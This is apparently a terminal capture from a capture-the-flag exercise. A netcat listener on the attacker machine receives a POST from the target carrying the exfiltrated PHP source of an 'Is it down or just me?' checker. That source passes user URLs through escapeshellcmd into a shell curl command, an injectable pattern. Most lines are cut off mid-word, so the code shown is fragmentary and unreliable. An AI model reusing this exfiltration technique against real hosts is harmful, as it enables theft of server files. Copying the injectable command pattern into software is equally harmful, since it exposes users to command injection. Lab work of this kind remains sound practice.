 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/reborn]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.8.185] 49450
POST / HTTP/1.1
Host: 10.0.5.109
User-Agent: curl/8.5.0
Accept: */*
Content-Length: 10297
Content-Type: application/x-www-form-urlencoded

<?php    $expertMode = isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp';?><!DOCTYPE html><html lang="en"><head>    <meta charset="UTF-8">    <meta
-scale=1.0">    <title>Is it down or just me?</title>    <script src="https://cdn.tailwindcss.com"></script></head><body class="bg-gradient-to-br from-blue-50
er mx-auto px-4 py-8">        <div class="max-w-2xl mx-auto">            <div class="text-center mb-8">                <h1 class="text-4xl font-bold text-gray
 me?                </h1>                <p class="text-gray-600 text-lg">                    Check if a website is down for everyone or just for you!
="bg-white rounded-xl shadow-lg p-6 mb-6">                <form method="POST" class="space-y-4">                    <div>                        <label for="u
b-2">                            Website URL                        </label>                        <input type="text" name="url" id="url"
ay-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-lg"                                placeholder="http://rebo
cho htmlspecialchars($_POST['url'] ?? ''); ?>"                                required>                    </div>                    <button type="submit" nam
full bg-blue-600 text-white py-3 px-6 rounded-lg hover:bg-blue-700 transition-colors font-semibold text-lg">                        🔍 Check Website Status
        </div>            <?php if ($expertMode): ?>            <div class="bg-white rounded-xl shadow-lg p-6 border-l-4 border-orange-500 mb-6">
       <span class="text-2xl mr-2">⚡</span>                    <h3 class="text-xl font-semibold text-gray-800">Expert Mode - TCP Port Scanner</h3>
mb-4 text-sm">Advanced network connectivity testing</p>                                <form method="POST" class="space-y-4">                    <div class="g
iv>                            <label for="ip" class="block text-sm font-medium text-gray-700 mb-1">                                Target IP/Host
<input type="text" name="ip" id="ip"                                    class="w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring
       placeholder="8.8.8.8"                                    value="<?php echo htmlspecialchars($_POST['ip'] ?? ''); ?>">                        </div>
  <label for="port" class="block text-sm font-medium text-gray-700 mb-1">                                Port Number                            </label>
 id="port"                                    class="w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-orange-500"
                              value="<?php echo htmlspecialchars($_POST['port'] ?? ''); ?>">                        </div>                    </div>
                         class="bg-orange-600 text-white py-2 px-4 rounded-md hover:bg-orange-700 transition-colors font-medium">                        🔧
            </form>            </div>            <?php endif; ?>            <?php            if ($_SERVER['REQUEST_METHOD'] === 'POST') {
y($_POST['url'])) {                    $url = $_POST['url'];                                        if (!preg_match('/^https?:\/\//', $url)) {
border-red-200 rounded-lg">                                <div class="flex items-center">                                    <span class="text-red-500 text-x
 <span class="text-red-800 font-medium">Error: URL must start with http:// or https://</span>                                </div>
            echo '<div class="mt-6 bg-white rounded-xl shadow-lg p-6">';                        echo '<div class="border-l-4 border-blue-500 pl-4 mb-4">';
ibold text-gray-800 mb-2">🔍 Checking Status</h3>';                        echo '<p class="text-gray-600"><strong>Target:</strong> ' . htmlspecialchars($url)
                                               $command = "curl -s --connect-timeout 10 " . escapeshellcmd($url);                                                    e
                         echo '<p class="text-sm text-gray-600 mb-1"><strong>Executing:</strong></p>';                        echo '<code class="text-sm font-mo
k overflow-x-auto">' . htmlspecialchars($command) . '</code>';                        echo '</div>';                                                $output =